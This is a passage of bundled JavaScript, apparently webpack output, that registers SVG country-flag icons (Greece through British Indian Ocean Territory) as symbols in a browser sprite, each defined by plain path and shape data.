  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><g fill=\"#0d5eaf\"><path d=\"M0 0h513v38H0zm0 76h513v38H0zm0 76h513v38H0zm0 76h513v38H0zm0 76h513v38H0z\" /><path d=\"M0 0h190v190H0z\" /></g><g fill=\"#FFF\"><path d=\"M0 76h190v38H0z\" /><path d=\"M76 0h38v190H76z\" /></g></symbol>"
});
var gr_result = browser_sprite_build_default().add(gr_symbol);
/* harmony default export */ const gr = ((/* unused pure expression or super */ null && (gr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gs.svg


var gs_symbol = new (browser_symbol_default())({
  "id": "gs",
  "use": "gs-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gs\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M256 0v117.4h-46.1l46.1 30.7v22.6h-22.6L160 121.8v48.9H96v-48.9l-73.4 48.9H0v-22.6l46.1-30.7H0v-64h46.1L0 22.7V0h22.6L96 48.9V0h64v48.9L233.4 0z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z\" /><path fill=\"#2E52B2\" d=\"M256 22.7v30.7h-46.1z\" /><path fill=\"#D80027\" d=\"M0 170.7v-11l62.5-42.3h22.6L7.3 170.7zM7.3.1l77.8 53.2H62.5L0 11.1V.1zM256 .1v11l-62.5 42.3h-22.6L248.7.1zm-7.3 170.6-77.8-53.3h22.6l62.5 42.3v11z\" /><ellipse cx=\"443.4\" cy=\"233.6\" fill=\"#FFF\" rx=\"29\" ry=\"43.5\" /><ellipse cx=\"406.9\" cy=\"317.7\" fill=\"#FFCE00\" rx=\"22\" ry=\"9.3\" /><ellipse cx=\"364\" cy=\"317.7\" fill=\"#FFCE00\" rx=\"22\" ry=\"9.3\" /><path fill=\"#39B200\" d=\"m342 190.1 43.4 86.9 43.5-86.9z\" /><ellipse cx=\"327.5\" cy=\"233.6\" fill=\"#9B9B9B\" rx=\"29\" ry=\"43.5\" /><path fill=\"#757575\" d=\"m371 175.6-14.5 14.5h57.9l-14.5-14.5 14.5-43.5s-13-29-29-29-29 29-29 29z\" /><circle cx=\"385.4\" cy=\"67\" r=\"29\" fill=\"#C6B56F\" /><circle cx=\"386\" cy=\"88.7\" r=\"29\" fill=\"#A54A00\" /><circle cx=\"443.4\" cy=\"117.7\" r=\"29\" fill=\"#FFF\" /><circle cx=\"342.2\" cy=\"146.7\" r=\"29\" fill=\"#0049FF\" /><circle cx=\"429.8\" cy=\"146.7\" r=\"29\" fill=\"#0041F9\" /><circle cx=\"386\" cy=\"233.6\" r=\"29\" fill=\"#F7D71E\" /><circle cx=\"457.9\" cy=\"190.1\" r=\"29\" fill=\"#CEC851\" /><circle cx=\"385.4\" cy=\"289.5\" r=\"29\" fill=\"#FFF\" /><path fill=\"#7C0B29\" d=\"m371 135.7 14.5-3.5 14.5 3.5c0 7.5-14.5 11-14.5 11s-14.5-3.5-14.5-11\" /><circle cx=\"327.5\" cy=\"117.4\" r=\"29\" fill=\"#FFF\" /></symbol>"
});
var gs_result = browser_sprite_build_default().add(gs_symbol);
/* harmony default export */ const gs = ((/* unused pure expression or super */ null && (gs_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gt.svg


var gt_symbol = new (browser_symbol_default())({
  "id": "gt",
  "use": "gt-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gt\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#338AF3\" d=\"M0 0h171v342H0zm342 0h171v342H342z\" /><circle cx=\"256\" cy=\"155.8\" r=\"25.5\" fill=\"#DCC26D\" /><path fill=\"#628A40\" d=\"M194.2 155.9c0 22.1 11.8 42.5 30.8 53.5 5.9 3.4 13.5 1.4 16.9-4.5s1.4-13.5-4.5-16.9c-11.5-6.6-18.5-18.9-18.5-32.1 0-6.8-5.5-12.4-12.4-12.4s-12.3 5.5-12.3 12.4m95.1 52.1c17.8-11.4 28.6-31 28.5-52.1 0-6.8-5.5-12.4-12.4-12.4-6.8 0-12.4 5.5-12.4 12.4 0 12.7-6.5 24.5-17.1 31.3-5.8 3.6-7.7 11.2-4.1 17s11.2 7.7 17 4.1c.2-.1.3-.2.5-.3\" /></symbol>"
});
var gt_result = browser_sprite_build_default().add(gt_symbol);
/* harmony default export */ const gt = ((/* unused pure expression or super */ null && (gt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gu.svg


var gu_symbol = new (browser_symbol_default())({
  "id": "gu",
  "use": "gu-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gu\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M11.1 11.1h489.7v319.1H11.1z\" /><path fill=\"#7DBEF1\" d=\"M256 285.3s76.4-51.3 76.4-114.6S256 56 256 56s-76.4 51.3-76.4 114.6S256 285.3 256 285.3\" /><path fill=\"#1C8AE6\" d=\"M179.8 180.7h152.6l-29.3 64.9h-95.2z\" /><path fill=\"#FFF042\" d=\"M192.3 205.9s40.5 38.2 51 38.2c12.4 0 12.6-18.4 25.5-25.5 20.2-11.1 51-12.7 51-12.7L297 248.7l-41 36.6-46.8-39.7z\" /><path fill=\"#259C7B\" d=\"m256 157.5-22.5 15.6 7.9-26.2-21.8-16.5 27.4-.5 9-25.9 9 25.9 27.4.5-21.8 16.6 7.9 26.2z\" /><path fill=\"#8E5715\" d=\"M249.7 144.6c-.9 9.2-1.5 18.4-1.7 27.6-.3 11.9.3 20.7 2 26 2.2 6.6 7.2 12.9 14.2 18.9 5.3 4.6 10.6 8.1 14.2 10.1 3.1 1.7 7 .6 8.7-2.4 1.7-3.1.6-7-2.4-8.7-4.3-2.5-8.4-5.4-12.2-8.7-5.4-4.6-9.1-9.2-10.4-13.3-1.1-3.4-1.6-11.3-1.4-21.7.2-8.9.8-17.8 1.7-26.6.4-3.5-2.2-6.6-5.7-7-3.6-.3-6.7 2.3-7 5.8\" /><path fill=\"#FFF\" d=\"m217.8 170.7 25.5 38.2h-25.5z\" /><path fill=\"none\" stroke=\"#D80027\" stroke-miterlimit=\"10\" stroke-width=\"12\" d=\"M256 285.3s76.4-51.3 76.4-114.6S256 56 256 56s-76.4 51.3-76.4 114.6S256 285.3 256 285.3z\" /></symbol>"
});
var gu_result = browser_sprite_build_default().add(gu_symbol);
/* harmony default export */ const gu = ((/* unused pure expression or super */ null && (gu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gw.svg


var gw_symbol = new (browser_symbol_default())({
  "id": "gw",
  "use": "gw-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gw\"><path fill=\"#6DA544\" d=\"M0 0h512v342H0z\" /><path fill=\"#FFDA44\" d=\"M0 0h512v171H0z\" /><path fill=\"#D80027\" d=\"M0 0h182v342H0z\" /><path d=\"m98.3 109.8 15.1 46.5h48.9L122.8 185l15.1 46.5-39.6-28.7-39.5 28.7L73.9 185l-39.6-28.7h48.9z\" /></symbol>"
});
var gw_result = browser_sprite_build_default().add(gw_symbol);
/* harmony default export */ const gw = ((/* unused pure expression or super */ null && (gw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gy.svg


var gy_symbol = new (browser_symbol_default())({
  "id": "gy",
  "use": "gy-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"gy\"><path fill=\"#009E49\" d=\"M0 0h900v600H0z\" /><path fill=\"#FFF\" d=\"m0 0 947 300L0 600z\" /><path fill=\"#FFD00D\" d=\"M0 26.1 870 300 0 573.9z\" /><path fill=\"#2D2D2D\" d=\"m0 0 450 300L0 600z\" /><path fill=\"#D3132F\" d=\"m0 35 397.5 265L0 565z\" /></symbol>"
});
var gy_result = browser_sprite_build_default().add(gy_symbol);
/* harmony default export */ const gy = ((/* unused pure expression or super */ null && (gy_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hk.svg


var hk_symbol = new (browser_symbol_default())({
  "id": "hk",
  "use": "hk-usage",
  "viewBox": "0 0.5 21 14",
  "content": "<symbol viewBox=\"0 0.5 21 14\" aria-hidden=\"true\" id=\"hk\"><g fill=\"none\" fill-rule=\"evenodd\"><path fill=\"#FFF\" d=\"M0 0h21v15H0z\" /><path fill=\"#ee1c25\" d=\"M0 0h21v15H0z\" /><path fill=\"#FFF\" d=\"M12 7.19c-.798-.5-1 .409-1 0 0-.828.895-1.5 2-1.5s2 .672 2 1.5c-.949 0-1.044.5-1.5.5-.56 0-.702 0-1.5-.5M13.25 7a.25.25 0 1 0 0-.5.25.25 0 0 0 0 .5m-1.81 1.962c.228-.913-.698-.824-.31-.95.788-.257 1.703.387 2.045 1.438s-.021 2.11-.809 2.366c-.293-.903-.798-.838-.939-1.272-.173-.533-.217-.668.012-1.582zm.566 1.13a.25.25 0 1 0 .476-.154.25.25 0 0 0-.476.154M9.58 8.977c.94-.065.57-.919.81-.588.486.67.157 1.74-.737 2.389-.894.65-2.013.632-2.5-.038.768-.558.55-1.018.92-1.286.453-.33.568-.413 1.507-.477m-.899.888a.25.25 0 1 0 .294.405.25.25 0 0 0-.294-.405m.312-2.652c.351.874 1.049.258.809.588-.487.67-1.606.687-2.5.038-.894-.65-1.223-1.719-.736-2.39.767.559 1.138.21 1.507.478.453.33.568.413.92 1.286m-1.124-.58a.25.25 0 1 0-.293.404.25.25 0 0 0 .293-.404m2.619-.524c-.722.605.08 1.078-.309.951-.788-.256-1.15-1.315-.809-2.365.342-1.05 1.257-1.695 2.045-1.439-.293.903.153 1.147.012 1.581-.173.533-.217.668-.939 1.272m.205-1.247a.25.25 0 1 0-.475-.155.25.25 0 0 0 .475.155\" /></g></symbol>"
});
var hk_result = browser_sprite_build_default().add(hk_symbol);
/* harmony default export */ const hk = ((/* unused pure expression or super */ null && (hk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hm.svg


var hm_symbol = new (browser_symbol_default())({
  "id": "hm",
  "use": "hm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"hm\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><g fill=\"#FFF\"><path d=\"M223.4 170.7c.3-.3.5-.6.8-.9-.3.3-.5.6-.8.9m-34.2 41.9 11 22.9 24.7-5.7-11.1 22.8 19.9 15.8L209 274v25.4l-19.8-15.9-19.8 15.9.1-25.4-24.8-5.6 19.9-15.8-11.1-22.8 24.8 5.7zm197.9 28.5 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6v12.2l-9.4-7.6-9.5 7.6.1-12.2-11.9-2.6 9.5-7.5-5.3-10.9 11.9 2.7zm-48.6-116 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6v-12.1l-11.8-2.7 9.5-7.5-5.3-10.9 11.8 2.7zm48.6-66.2 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6.1-12.1-11.9-2.7 9.5-7.5-5.3-10.9 11.9 2.7zm42.4 49.7 5.3 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6V150l-9.5-7.6-9.4 7.6v-12.2l-11.8-2.6 9.5-7.5-5.3-10.9 11.8 2.7zm-30.3 57.9 4.1 12.7h13.3l-10.8 7.8 4.1 12.6-10.7-7.8-10.8 7.8 4.1-12.6-10.7-7.8h13.3z\" /><path d=\"M256 0v30.6l-45.2 25.1H256V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9h-55.6v-48.6l-87.5 48.6H0v-30.6L45.2 115H0V55.7h59.1L0 22.8V0h26.7l73.5 40.8V0h55.6v48.6L243.3 0z\" /></g><path fill=\"#D80027\" d=\"M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#FFF\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#D80027\" d=\"M155.8 115 256 170.7v-15.8L184.2 115zm-84 0L0 154.9v15.8L100.2 115z\" /><path fill=\"#0052B4\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#FFF\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#D80027\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9zm84 0L256 15.7V0L155.8 55.6z\" /></symbol>"
});
var hm_result = browser_sprite_build_default().add(hm_symbol);
/* harmony default export */ const hm = ((/* unused pure expression or super */ null && (hm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hn.svg


var hn_symbol = new (browser_symbol_default())({
  "id": "hn",
  "use": "hn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"hn\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#338AF3\" d=\"M0 0h513v114H0zm0 228h513v114H0zm203.5-110.1 6.7 16.6 17.6 1-14 10.9 4.7 17.7-15-9.9-15 9.9 4.7-17.7-14-10.9 17.6-1zm105 0 6.7 16.6 17.6 1-14 10.9 4.7 17.7-15-9.9-15 9.9 4.7-17.7-14-10.9 17.6-1zM256 147.6l6.7 16.6 17.6 1-14 10.9 4.7 17.7-15-9.9-15 9.9 4.7-17.7-14-10.9 17.6-1zm-52.5 29.7 6.7 16.6 17.6 1-14 10.9 4.7 17.6-15-9.9-15 9.9 4.7-17.6-14-10.9 17.6-1zm105 0 6.7 16.6 17.6 1-14 10.9 4.7 17.6-15-9.9-15 9.9 4.7-17.6-14-10.9 17.6-1z\" /></symbol>"
});
var hn_result = browser_sprite_build_default().add(hn_symbol);
/* harmony default export */ const hn = ((/* unused pure expression or super */ null && (hn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hr.svg


var hr_symbol = new (browser_symbol_default())({
  "id": "hr",
  "use": "hr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"hr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#0052B4\" d=\"M0 228h513v114H0z\" /><path fill=\"#338AF3\" d=\"M309.3 113.2v-44l17.5-14.4 17.7 14.4v44zm-105.6 0v-44l-17.3-14.4-17.9 14.4v44zm35.2 0v-44l17.6-14.4 17.6 14.4v44z\" /><path fill=\"#0052B4\" d=\"M309.3 113.2h-35.2v-44l17.5-14.4 17.7 14.4zm-70.4 0h-35.2v-44l17.5-14.4 17.7 14.4z\" /><path fill=\"#FFF\" stroke=\"#D80027\" d=\"M168.5 113.2v101.9c0 24.3 14.4 46.2 35.4 59.4 21.3 13.4 42.1 14.7 52.6 14.7s31.4-1.7 52.6-14.8c21-13 35.4-35.1 35.4-59.3V113.2z\" /><path fill=\"#D80027\" d=\"M168.5 113.2h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm-105.6 35.2h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm-105.6 35.2h35.2v35.2h-35.2zm35.2 35.2h35.2V254h-35.2zm35.2-35.2h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm-35.2 35.2h35.2V254h-35.2zm35.2 55.5c8.6-5.4 16.2-12.3 22-20.3h-22zM181.7 254c5.8 8 13.3 14.9 22 20.4V254zm57.2 0v33.7c7.2 1.2 13.3 1.5 17.6 1.5s10.4-.3 17.6-1.6V254z\" /></symbol>"
});
var hr_result = browser_sprite_build_default().add(hr_symbol);
/* harmony default export */ const hr = ((/* unused pure expression or super */ null && (hr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ht.svg


var ht_symbol = new (browser_symbol_default())({
  "id": "ht",
  "use": "ht-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ht\"><path fill=\"#A2001D\" d=\"M0 0h513v172H0z\" /><path fill=\"#0052B4\" d=\"M0 172h513v172H0z\" /><path fill=\"#FFF\" d=\"m381.4 251.5-110.7-13.8-110.8 13.8V85.4h221.5z\" /><circle cx=\"270.7\" cy=\"182.3\" r=\"55.4\" fill=\"#0052B4\" /><circle cx=\"270.7\" cy=\"182.3\" r=\"27.7\" fill=\"#A2001D\" /><path fill=\"#6DA544\" d=\"M229.1 113.1h83.1l-41.5 41.5z\" /><path fill=\"#FFDA44\" d=\"M256.8 140.8h27.7v83h-27.7z\" /><path fill=\"#6DA544\" d=\"M314.9 215.5h-88.5l-66.5 36h221.5z\" /></symbol>"
});
var ht_result = browser_sprite_build_default().add(ht_symbol);
/* harmony default export */ const ht = ((/* unused pure expression or super */ null && (ht_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hu.svg


var hu_symbol = new (browser_symbol_default())({
  "id": "hu",
  "use": "hu-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"hu\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#6DA544\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var hu_result = browser_sprite_build_default().add(hu_symbol);
/* harmony default export */ const hu = ((/* unused pure expression or super */ null && (hu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ic.svg


var ic_symbol = new (browser_symbol_default())({
  "id": "ic",
  "use": "ic-usage",
  "viewBox": "0 0 300 200",
  "content": "<symbol viewBox=\"0 0 300 200\" aria-hidden=\"true\" id=\"ic\"><path fill=\"#fc0\" d=\"M0 0h300v200H0z\" /><path fill=\"#0768a9\" d=\"M0 0h200v200H0z\" /><path fill=\"#fff\" d=\"M0 0h100v200H0z\" /></symbol>"
});
var ic_result = browser_sprite_build_default().add(ic_symbol);
/* harmony default export */ const ic = ((/* unused pure expression or super */ null && (ic_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/id.svg


var id_symbol = new (browser_symbol_default())({
  "id": "id",
  "use": "id-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"id\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#E00\" d=\"M0 0h513v171H0z\" /></symbol>"
});
var id_result = browser_sprite_build_default().add(id_symbol);
/* harmony default export */ const id = ((/* unused pure expression or super */ null && (id_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ie.svg


var ie_symbol = new (browser_symbol_default())({
  "id": "ie",
  "use": "ie-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ie\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h171v342H0z\" /><path fill=\"#FF9811\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var ie_result = browser_sprite_build_default().add(ie_symbol);
/* harmony default export */ const ie = ((/* unused pure expression or super */ null && (ie_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/il.svg


var il_symbol = new (browser_symbol_default())({
  "id": "il",
  "use": "il-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"il\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#2E52B2\" d=\"M340.6 122.4h-56.1l-28-48.6-28 48.6h-56.1l28 48.6-28 48.6h56.1l28 48.6 28-48.6h56.1l-28-48.6zM293.2 171 276 204.2h-38.9L219.8 171l17.2-33.2h38.9zm-36.7-71.8 11.9 23.3h-23.9zm-58.3 38.6h23.9l-10.8 21zm0 66.4 13-22.1 11.9 22.1zm58.3 37.5-11.9-22.1h23.9zm59.4-37.5h-25l11.9-22.1zm-26.1-66.4h26.1l-13 22.1zM0 21.3h512V64H0zm0 256h512V320H0z\" /></symbol>"
});
var il_result = browser_sprite_build_default().add(il_symbol);
/* harmony default export */ const il = ((/* unused pure expression or super */ null && (il_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/im.svg


var im_symbol = new (browser_symbol_default())({
  "id": "im",
  "use": "im-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"im\"><path fill=\"#E52D42\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M393.3 68.2h-45.8l-33.8 80.2-34.4-22.9s-24.7-59.1-34.4-68.2c-9.7-9.7-18.7-.6-48.9 7.8-29.6 8.4-30.8 18.7-42.2 18.7-4.8 0-19.9-17.5-27.7-22.3-12.1-7.8-16.9-4.2-13.9 7.2 1.2 4.8 10.9 10.9 16.9 19.9 7.8 11.5 12.7 25.9 12.7 25.9s10.9-10.3 16.9-12.1c9-2.4 19.3 1.8 31.4 0 15.1-2.4 31.4-10.9 31.4-10.9l4.2 43.4s-54.3 50.7-49.5 70.6 56.1 44.6 68.2 62.7c12.1 17.5-7.2 24.1-7.2 32.6s-1.8 19.9 7.2 16.3 10.3-18.1 18.7-31.4c6-9 10.3-13.9 11.5-17.5 1.8-9-23.5-32-37.4-48.9-6.6-7.8-19.9-18.7-19.9-18.7l39.2-29.6s67.6 27.7 82.6 18.7c15.1-9 19.3-98.3 19.3-98.3l47-11.5z\" /><path fill=\"#F8DD4E\" d=\"M279.3 262.4c-6 0-11.5-4.8-11.5-11.5s4.8-11.5 11.5-11.5c6 0 11.5 4.8 11.5 11.5s-5.5 11.5-11.5 11.5m45.8-182.8c-6 0-11.5-4.8-11.5-11.5s4.8-11.5 11.5-11.5c6 0 11.5 4.8 11.5 11.5s-5.5 11.5-11.5 11.5m0 91.1c-6 0-11.5-4.8-11.5-11.5 0-6 4.8-11.5 11.5-11.5 6 0 11.5 4.8 11.5 11.5-.6 6.7-5.5 11.5-11.5 11.5m-136.9 45.8c-6 0-11.5-4.8-11.5-11.5 0-6 4.8-11.5 11.5-11.5 6.6 0 11.5 4.8 11.5 11.5s-5.5 11.5-11.5 11.5m45.2-136.9c-6 0-11.5-4.8-11.5-11.5s4.8-11.5 11.5-11.5c6 0 11.5 4.8 11.5 11.5s-4.8 11.5-11.5 11.5m22.9 91.1c-6 0-11.5-10.3-11.5-22.9s4.8-22.9 11.5-22.9c6 0 11.5 10.3 11.5 22.9s-4.8 22.9-11.5 22.9m-114-45.2c-6 0-11.5-4.8-11.5-11.5 0-6.6 4.8-11.5 11.5-11.5 6.6 0 11.5 4.8 11.5 11.5 0 6.6-4.8 11.5-11.5 11.5\" /></symbol>"
});
var im_result = browser_sprite_build_default().add(im_symbol);
/* harmony default export */ const im = ((/* unused pure expression or super */ null && (im_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/in.svg


var in_symbol = new (browser_symbol_default())({
  "id": "in",
  "use": "in-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"in\"><path fill=\"#181A93\" d=\"M17.3 0h478.4v342H17.3z\" /><path fill=\"#FFA44A\" d=\"M0 0h513v114H0z\" /><path fill=\"#1A9F0B\" d=\"M0 228h513v114H0z\" /><path fill=\"#FFF\" d=\"M0 114h513v114H0z\" /><circle cx=\"256.5\" cy=\"171\" r=\"34.2\" fill=\"#FFF\" /><path fill=\"#181A93\" d=\"M256.5 216.6c-25.1 0-45.6-20.5-45.6-45.6s20.5-45.6 45.6-45.6 45.6 20.5 45.6 45.6-20.5 45.6-45.6 45.6m0-11.4c18.2 0 34.2-16 34.2-34.2s-15.9-34.2-34.2-34.2-34.2 16-34.2 34.2 16 34.2 34.2 34.2\" /><circle cx=\"256.5\" cy=\"171\" r=\"22.8\" fill=\"#181A93\" /></symbol>"
});
var in_result = browser_sprite_build_default().add(in_symbol);
/* harmony default export */ const icons_in = ((/* unused pure expression or super */ null && (in_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/io.svg


var io_symbol = new (browser_symbol_default())({
  "id": "io",
  "use": "io-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"io\"><path fill=\"#FFF\" d=\"M0-.3h513V342H0z\" /><path fill=\"#0052B4\" d=\"M462.9 198.1c-4 0-14-5-21-9-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12-9 0-20 6-31.1 12-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12-10 0-21 6-32.1 12-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-12-30.1-12v22l19 10c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-10 20-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-10 21-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 21 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 20 10c11 6 22 12 32.1 12s20-6 31.1-12l19-10v-22c-10 0-20 6-30.1 12-7 4-16 9-20 9M0 31.7l19 10c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-10 20-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-10 21-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 21 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 20 10c11 6 22 12 32.1 12s20-6 31.1-12l19-10v-22c-10 1-20 6-30.1 12-7 4-16 9-20 9s-14-5-21-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12s-21 6-32.1 12c-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-11-30.1-12zm462.9 55.2c-4 0-14-5-21-9-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12-9 0-20 6-31.1 12-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12-10 0-21 6-32.1 12-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-12-30.1-12v22l19 9c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12l19-9v-22c-10 0-20 6-30.1 12-7 3.9-16 9-20 9m50.1 34c-10 1-20 6-30.1 12-7 4-16 10-20 10s-14-6-21-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-14-6-20-10c-11-6-22-12-32.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-13-6-20-10c-11-6-22-12-31.1-12s-21 6-32.1 12c-6 4-16 10-20 10s-13-6-20-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 10-21 10s-13-6-20-10c-10-6-20-11-30.1-12v23c4 1 13 5 19 9 11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12c6-4 15-8 19-9zm-50.1 133.3c-4 0-14-5-21-9-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12-9 0-20 6-31.1 12-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12-10 0-21 6-32.1 12-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-12-30.1-12v22l19 9c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12l19-9v-22c-10 0-20 6-30.1 12-7 4-16 9-20 9m50.1 34c-10 1-20 6-30.1 12-7 4-16 10-20 10s-14-6-21-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-14-6-20-10c-11-6-22-12-32.1-12s-20 6-31.1 12c-7 4-16 10-20 